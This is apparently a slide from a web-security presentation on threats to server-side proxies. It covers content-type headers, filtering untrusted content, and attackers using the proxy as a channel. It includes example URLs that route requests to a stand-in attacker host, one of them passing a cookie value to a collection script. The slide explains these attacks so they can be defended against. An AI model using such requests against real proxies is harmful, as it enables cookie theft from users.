 WECO
.net
Security Threat for the Bridge or Proxy
• HTTP Header check
– It is very important for proxy code not to send any traffic to the
browser with simple “text/plain” or “text/html” as content-type.
– e.g. XSS attack
http://trade.example.com/proxy.aspx?url=http://attack.com/
– In proxy, the first thing to do is set up the header to “text/xml” as
content-type so the browser will treat the stream as XML and will
not load it in the DOM.
• Untrusted Content Analysis
– Information from untrusted content usually goes through proxy
code. Developer should provide a filter (e.g. for < and >)to remove
any malicious traffic.
• One-way Channel for Attacker
– XSS attacker can use proxy as a channel talking back to its own site.
• e.g.
http://trade.example.com/proxy.aspx?url=http://attack.com/collect.php?cookie
=value
221